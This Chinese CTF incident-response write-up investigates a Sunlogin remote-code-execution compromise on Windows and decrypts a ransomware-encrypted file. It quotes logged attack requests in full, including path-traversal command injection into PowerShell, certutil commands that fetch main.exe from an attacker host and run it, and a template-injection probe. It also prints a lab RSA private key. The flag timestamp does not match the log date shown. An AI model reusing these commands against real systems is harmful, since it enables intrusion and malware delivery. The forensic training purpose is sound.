第四章 windows 实战 - 向日葵
1
通过本地 PC RDP 到服务器并且找到黑客首次攻击成功的时间为 为多少, 将黑客首次攻击成功的时间为 作为 FLAG 提交 (2028-03-26 08:11:25.123)
使用 rdp 登录到服务器,定位到向日葵的日志目录
C:\Program Files\Oray\SunLogin\SunloginClient\log

将日志文件提取出来进行分析,在其中找到以下记录
sunlogin_service.20240321-191046.log
2024-03-21 19:54:46.097 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:63976-->192.168.31.114:49724
2024-03-21 19:54:53.054 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:57945-->192.168.31.114:49724
2024-03-21 19:54:56.066 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58485-->192.168.31.114:49724
2024-03-21 19:54:56.066 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58485, path: /, version: HTTP/1.1
2024-03-21 19:54:56.066 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58485,/, plugin:, session:
2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58494-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494, path: /jbossmq-httpil/HTTPServerILServlet, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58494,/jbossmq-httpil/HTTPServerILServlet, plugin:jbossmq-httpil, session:
2024-03-21 19:54:56.086 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58495-->192.168.31.114:49724
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495, path: /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, version: HTTP/1.1
2024-03-21 19:54:56.086 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58495,/catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d, plugin:catalog-portal, session:
很明显的目录扫描的行为
并在后续日志中找到以下 Path
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmypublic.pem
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+.%2Fmain.exe
解码处理得到
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe whoami
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe pwd
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/mypublic.pem
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe echo 647224830 > qq.txt
/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe ./main.exe
很明显的向日葵 RCE 漏洞,攻击者第一次执行 whoami 的时间就是答案
flag{2024-03-26 10:16:25.585}
2
通过本地 PC RDP 到服务器并且找到黑客攻击的 IP 为多少, 将黑客攻击 IP 作为 FLAG 提交
上一题中,向日葵的连接日志中就有
flag{192.168.31.45}
3
通过本地 PC RDP 到服务器并且找到黑客托管恶意程序 IP 为, 将黑客托管恶意程序 IP 作为 FLAG 提交
在第一题中,分析的攻击者执行的命令
whoami
pwd
certutil -urlcache -split -f http://192.168.31.249/main.exe
certutil -urlcache -split -f http://192.168.31.249/mypublic.pem
echo 647224830 > qq.txt
./main.exe
即可确定答案
flag{192.168.31.249}
4
找到黑客解密 DEC 文件, 将黑客 DEC 文件的 md5 作为 FLAG 提交
上传 everything.exe 执行文件搜索,得到以下结果
C:\Windows\System32\qq.txt
C:\Windows\System32\mypublic.pem
C:\Windows\System32\main.exe
将三个文件下载到本地进行分析,但是没有有价值信息
注意
这一题有一点脑洞
在 qq.txt 中,得到这个数字 647224830
这个号码指向玄机的 QQ 群,在群文件中找到

下载下来计算文件哈希即可
flag{5ad8d202f80202f6d31e077fc9b0fc6b}
5
通过本地 PC RDP 到服务器并且解密黑客勒索软件, 将桌面加密文件中关键信息作为 FLAG 提交
将桌面上的 baoleiji.txt.banana 文件下载到本地
N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w=
Your files have been encrypted
0sWK8adKSGh1Xaxo6n1mZFoyNDYVokXwkBhxnzxU+MEJIV44u48SdOiFzWLn849hObaP6z26lLtMnXaDUnAPuMh+nF2hw9RoAsur7KYxE8/iY/y4jOEBsHT5wvQldcNfntrDyMUCvrWTUHl2yapUmaIIf2rZsNsqMVJ9puZzp58+FJmulyC7R1C2yoP1jHhsdOkU7htbzUWWsm2ybL+eVpXTFC+i6nuEBoAYhv2kjSgL8qKBFsLKmKQSn/ILRPaRYDFP/srEQzF7Y4yZa4cotpFTdGUVU547Eib/EaNuhTyzgOGKjXl2UYxHM/v0c3lgjO7GDA9eF3a/BBXPAgtK126lUfoGK7iSAhduRt5sRP4=
执行RSA解密
注意
需要注意的是,pem文件内的证书结构头有问题,需要改为以下形式
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDWQqpkHRKtRu66MjTrNZC13A6rIlGaJBd/FYBy4ifiITasCnQE
J9aRTIYQsM5iincecnvY8xGYMg5pVTp6P4fxS4/+1bAEciRXSTCmLI8FeDd3sjOc
HTw82sG0hfnnb0b/LFhbOCk7BgLnpwvSy5za/dtVQFSDbQbQuTBp029AKwIDAQAB
AoGBAKh6952NtvgGhQZpIG+sSUSX6/jqHZzFsKw/7idoatBIKcOS3LO/19udfvZ0
8XVPSGfqwjRQvo8dHXP6juc+Odg1XOLPw4fjjJz9b9dLKCKwtIU3CwA1AmuhYNGp
1OXlHLyUaNVTN3TZN9Dn7txD4gOvLIirqbmhzy/N7PdPF5ThAkEA4MB++5DSY7Kv
MO1uHuxTr/jRy6754Mzgo0fpLBXSB13/nLMxRA6QEbigoAFpsFd36EYMKzftbezB
gx2nphvLUwJBAPQMv730MqCWjaCPLgYRV+oMU6OnOMs6+ALql+I1eVqVfBAt+5De
HMxY7mWdaR9pofzuz+6KkmwRHqKSVw45dMkCQFJ68l76B+vkoFxxVe9tRU0YIE4C
mdtA9NOXSWAPZfOkMHFeZZ8XRRHr0q7FtfasMuoAAuk9bhngQCgREvxnyNcCQGnt
trQecHMfpe2Q+CsOEBi4rP0VsiMUP14UsUQwbbIRvD3Rl6WzotBXsXJNtrk5wmPk
zD//ybo6XA+4cSztZ3ECQQC92ck1XJm7V12SOFqHcNXFoS8tFvgNQXNEahmhJ2wb
xTo0VwUhCeG1n8X5PqRn6Rcsh8YQAt924YrWtcTxrg8g
-----END RSA PRIVATE KEY-----

继续下一步解密

编码存在有一定问题,换一个在线工具就行

即可得到答案
flag{EDISEC_15c2e33e-b93f-452c-9523-bbb9e2090cd1}